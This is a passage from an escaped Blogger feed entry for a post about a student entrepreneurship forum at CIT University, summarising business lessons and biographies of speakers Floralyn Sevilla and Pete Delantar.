src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWHMgar7V9P6ZP7QkFspfIncFMJYgoPlIQQ12rA1X-BEQ61unt5HJIB0dXLfOf74VAEOXpsQts4j3J1HmOgLnX0WquTbpwkMf2uk2Kx0T9odDhL7z-n9AhmijylKCpJL2hUA0GSxwMOBmg\/s400\/floralyn.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEngr. Floralyn Sevilla doing her presentation\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003ELessons learned from Engr. Sevilla (who specializes in services through her firm--Events management and Wedding Planning):\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003EFinancial Literacy is necessary for long term planning--discipline discipline discipline\u003C\/li\u003E\n\u003Cli\u003EToday is the first and last day of my entire life--“\u003Ci\u003EWhatever you do, or dream you can, begin it. Boldness has genius and power and magic in it.\u003C\/i\u003E” (Johann Wolfgang von Goethe)\u003C\/li\u003E\n\u003Cli\u003EDwell in good vibes, positivity to attract Success--Law of Attraction\u003C\/li\u003E\n\u003Cli\u003EGod created us in his image and likeness, therefore from birth--we were born already to succeed!\u003C\/li\u003E\n\u003Cli\u003EKeys to Success --attitude attitude attitude (head up in the clouds while feet on the ground--humility)--\"\u003Ci\u003EThe way of the superior person is threefold; virtuous, they are free from anxieties; wise they are free from perplexities; and bold they are free from fear.\u003C\/i\u003E” (Confucius)\u003C\/li\u003E\n\u003Cli\u003EStart-Up Advice, simple yet complicated: Be Resourceful, find like minded people to build a team and invest in yourself first!--I was expecting a detailed answer when I asked for advice but that was very direct to the point! The answer got me excited since I realized everything boils down to one's hands and related skill sets\u003C\/li\u003E\n\u003C\/ul\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDShX-FhutsC0b5eLPh0m67f9dYQ_kXw2NpHWmf582W1iXj_c5xgCEGHqbcYmyMAm-Y3Lt5wcE2c2qwumXuZcSNfuRrxvX_OHsTy4RHwrkaskKCOWFFylHti4ql4R4Y9rmIiS_odvS4ACK\/s1600\/floralynsevilla.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDShX-FhutsC0b5eLPh0m67f9dYQ_kXw2NpHWmf582W1iXj_c5xgCEGHqbcYmyMAm-Y3Lt5wcE2c2qwumXuZcSNfuRrxvX_OHsTy4RHwrkaskKCOWFFylHti4ql4R4Y9rmIiS_odvS4ACK\/s400\/floralynsevilla.JPG\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAt the Lecturne\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003EAbout Engr. Floralyn Sevilla:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nShe is a founding member of ASWPC (Association of Sugbus Wedding Planners and Coordinators) and Owner at Ralyn's Design \/ ABBYSEAN Events and Needs. She immediately pursued her business ventures after graduation. She also has affiliations and certifications from WBW (Weddings Beautiful Worldwide), PAWP (Philippine Association of Wedding Planners). (\u003Ca href=\"http:\/\/abbyseanevents.multiply.com\/journal\"\u003EVia Corporate Site\u003C\/a\u003E)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT9frM2UIGhQvqJwbc6micich9bGUicpaVSlxJdaFTdcDUMisqW27EUzL1nNILpT9bfsDzJrPtQMNqUUjDuebDs-cZ_pnwQnIzErMLj2v4zbLFWWb4e4WI8FrkynZ9P5_fUaBR-6t34KEB\/s1600\/petedelantar.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT9frM2UIGhQvqJwbc6micich9bGUicpaVSlxJdaFTdcDUMisqW27EUzL1nNILpT9bfsDzJrPtQMNqUUjDuebDs-cZ_pnwQnIzErMLj2v4zbLFWWb4e4WI8FrkynZ9P5_fUaBR-6t34KEB\/s400\/petedelantar.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEngr. Delantar on Types of Capital for Start up entrepreneurs\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\n\u003Cb\u003ELessons learned from Engr. Pete Delantar (Who is one of the few Green-Social Entrepreneurs in the Philippines):\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003ETwo Types of Capital--Physical (Physical\/Owned assets, Monetary as well) and Asset Based (Skill, knowledge, experience and the like)\u003C\/li\u003E\n\u003Cli\u003EThe most basic type of business is yourself, learn how to sell yourself first\u003C\/li\u003E\n\u003Cli\u003ELearn CRM early on! (Customer Relationship Management) since they can be a source of income and new ventures [Build relationships, not clients]\u003C\/li\u003E\n\u003Cli\u003EDon't think its all about transactions, but Negotiations as well--hone it\u003C\/li\u003E\n\u003Cli\u003EBe Direct to the point, don't beat around the bush-Be real.\u003C\/li\u003E\n\u003Cli\u003EWhat goes around, comes around. Give back to community and promote sustainability\u003C\/li\u003E\n\u003C\/ul\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmshblxkezMk5cYQyauAIkCuTjKK5KpJzjDkqwbDhuuSFb1zwnGxsK5HWTp6wWhrOQ7XkmVmv03e_r1wH3x83-CGawMOrgVzjF_4ZzJYBXxSUuXRbAvXGQsiwlMFY969IudcdJ_6crtnSe\/s1600\/patent.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmshblxkezMk5cYQyauAIkCuTjKK5KpJzjDkqwbDhuuSFb1zwnGxsK5HWTp6wWhrOQ7XkmVmv03e_r1wH3x83-CGawMOrgVzjF_4ZzJYBXxSUuXRbAvXGQsiwlMFY969IudcdJ_6crtnSe\/s400\/patent.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEngr. Pete Delantar shares his patents like Nature Cast and Corporate Blog!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003EAbout Engr. Pedro H. Delantar:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EPete is one of the pioneers responsible for \"greening\" the furniture industry. He is a trustee of the Cebu Furniture Industries Foundation and member of the Cebu Gifts, Toys and Houseware (GTH) Manufacturers and Exporters Association. In 2007, Pete was named Environment-Friendly Entrepreneur of the Year given by the Cebu Chamber of Commerce and Industry and in the same year, he also received the Excellence in Ecology and Economy (E3) Award given by the Philippine Chamber of Commerce and Industry. (See 'Recognition' section to read more about his other awards.)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPete is also a respected inventor, whose inventions are patented in the Philippines, US and Europe. He is a member of the Filipino Inventors Society and the Visayan Inventors Association. His pioneering embedded stonecasting technology was recognized as a finalist during the 2005 National Invention Contest at the National Inventors Week sponsored by the Technology Application and Promotion Institute (TAPI) and the Department of Science and Technology (DOST). Naturescast, which is one of his later inventions in collaboration with his wife Cathy, was what caught the attention of the Sustainable Furniture Council, a US-based non-profit balanced coalition of industry players created to promote sustainable practices among manufacturers, retailers, and consumers. He is the first and only Filipino invited to be one of the founding members of SFC.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdfHBa6I2If8hf9nnI7G5I0QNH1Iv4lZSgeekzqjNTDCiIOyyBtErY6Cknb22IEI4qdxDlESiwxWvYFJGdBWnVM3VwAAqS9ySpIh-e6Fk2V5hg3xLtUF8cQydOH9JOcAgPuItmUbainuiF\/s1600\/audience.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdfHBa6I2If8hf9nnI7G5I0QNH1Iv4lZSgeekzqjNTDCiIOyyBtErY6Cknb22IEI4qdxDlESiwxWvYFJGdBWnVM3VwAAqS9ySpIh-e6Fk2V5hg3xLtUF8cQydOH9JOcAgPuItmUbainuiF\/s400\/audience.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIE and Psychology Audience\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EAside from being a businessman, designer, an inventor, and environmentalist, Pete is also a social entrepreneur with a heart. He is director of their own corporate foundation, Nature's Legacy Foundation, which received the 2007 Child-Friendly Organization Award given by the Employers Confederation of the Philippines (ECOP), International Labor Organization (ILO), and the Cebu Chamber of Commerce and Industry. Nature's Legacy has often been cited by international institutions such as the ILO, the Canadian International Development Agency (CIDA) and the German Development Service (DED) for best environment and corporate social responsibility practices. He is also very involved with the Rotary Club of Cebu and is a member of the Sword and Fire in the Spirit Charismatic Community.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLzCD5yzMS9zsBQGdqNt9RN1757ng5jEGm49JYgeXlDP9ORRhG6qj1qo7b4LUnrTg0oX4BjH1IPFxCXLwJiXMp8hW7sAjcVPqcVWp5dQxO1IFhVDHJFVMHG-iSZD2S6BVLAhv2xxZg43Su\/s1600\/qanda.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLzCD5yzMS9zsBQGdqNt9RN1757ng5jEGm49JYgeXlDP9ORRhG6qj1qo7b4LUnrTg0oX4BjH1IPFxCXLwJiXMp8hW7sAjcVPqcVWp5dQxO1IFhVDHJFVMHG-iSZD2S6BVLAhv2xxZg43Su\/s400\/qanda.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EQuestion and Answer Portion\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EPete received training at the Stanford University through its Business Executive course; the Asian Institute of Management (AIM) - Asian Center for Entrepreneurship through its various executive programs; the University of Asia and the Pacific through its Strategic Business Economic Program (MBA Course); and the Cebu Institute of Technology where he earned his Bachelor of Science in Industrial Engineering. He completed his training on Leadership in Energy and Environmental Design (LEED®) 101 Program: Getting Started with Green, by the US Green Building Council, in preparation for his LEED professional accreditation. (\u003Ca href=\"http:\/\/natureslegacy.com\/company_profile\"\u003EVia Nature's Legacy Webpage\u003C\/a\u003E)\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNDFahxOQtcxlGjtRu40Z7q_s9sCzpu0kLYnbzZ_dQrtssGVV9MG4MEdLw4Z9RVlGIwBCuzQ9Tcka5Khzo9GbcmJ9ZCcUOxTa9r2JyIJ2PWdX1QuBGudN14rT6fte_l0IdLDmzC09rTwtR\/s1600\/speakers.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNDFahxOQtcxlGjtRu40Z7q_s9sCzpu0kLYnbzZ_dQrtssGVV9MG4MEdLw4Z9RVlGIwBCuzQ9Tcka5Khzo9GbcmJ9ZCcUOxTa9r2JyIJ2PWdX1QuBGudN14rT6fte_l0IdLDmzC09rTwtR\/s400\/speakers.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIE Department Chair and Speakers\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EThe seminar was organized by the\u0026nbsp;\u003Cb\u003EPsychIEpreneurs\u003C\/b\u003E\u0026nbsp;which is entitled\u003Cb\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.vernongo.com\/2011\/02\/entrepreneurial-industrial-engineers.html\"\u003EA Forum on Entrepreneurship\u003C\/a\u003E\u003C\/b\u003E who are participating in a program wherein I participated before as well namely: IE Leadership Expedition~IELE ^_^.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw-akWv2J_98zAIID7wlLOBi6_BpJ7CkqLOvAP3yVLMm8EzpRzV2Qyfo8g9Un8ZQcBWcMgmrscjj0hrGIUr6wIhZ1wTw670z222aL3gsg85JefICbn-uOxJP3SpwvdyU5PUyzTTqkIpRaY\/s1600\/grupix.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw-akWv2J_98zAIID7wlLOBi6_BpJ7CkqLOvAP3yVLMm8EzpRzV2Qyfo8g9Un8ZQcBWcMgmrscjj0hrGIUr6wIhZ1wTw670z222aL3gsg85JefICbn-uOxJP3SpwvdyU5PUyzTTqkIpRaY\/s640\/grupix.JPG\" width=\"570\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPsychIEs and Speakers Group Picture2\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EThe\u0026nbsp;\u003Cb\u003EPsychIEpreneurs\u003C\/b\u003E: A \u003Cb\u003EForum\u003C\/b\u003E on \u003Cb\u003EEntrepreneur\u003C\/b\u003Eship\u0026nbsp;was held last Saturday 1 PM February 5 at the CIT University Case Room."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/5181105086993110820\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2011\/02\/entrepreneurial-industrial-engineers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/5181105086993110820"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/5181105086993110820"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2011\/02\/entrepreneurial-industrial-engineers.html","title":"Entrepreneurial Industrial Engineers!!!!"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZmiNp1uKzemwpk03puYAzZ8GpIwLQkUdhZrdGDMdJ3Bxhlpdbqen2PKk3y9VXxLDsKyftitsfG-FTjKY5CXa6fgSVwCyWqUua0Q4ZWIkABmCIsvUq_1QuRve9WscpQKgrM9PhAC2qabwj\/s72-c\/banner.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});